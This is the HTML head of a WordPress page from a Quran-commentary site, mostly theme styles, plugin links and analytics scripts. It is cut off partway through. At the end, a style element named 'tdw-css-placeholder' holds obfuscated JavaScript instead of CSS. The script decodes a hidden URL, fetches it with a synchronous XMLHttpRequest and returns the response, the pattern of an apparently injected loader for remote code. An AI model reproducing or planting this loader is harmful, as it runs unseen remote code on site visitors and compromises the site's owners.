!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://tafsiralquran.id/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tafsiralquran.id","hash_tracking":"false","v4_id":"G-49QQLTDK79"};/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.1" id="ppress-select2-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB3STPX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tafsiralquran.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB3STPX");
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://tafsiralquran.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafsiralquran.id/wp-json/wp/v2/posts/6488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafsiralquran.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://tafsiralquran.id/?p=6488' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Ftafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "ffdbb8e4-3017-4f8a-a481-aaa0f82e7aac",
              serviceWorkerOverrideForTypical: true,
              path: "https://tafsiralquran.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tafsiralquran.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tafsiralquran.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="001b3ff745";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}</style>

<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function 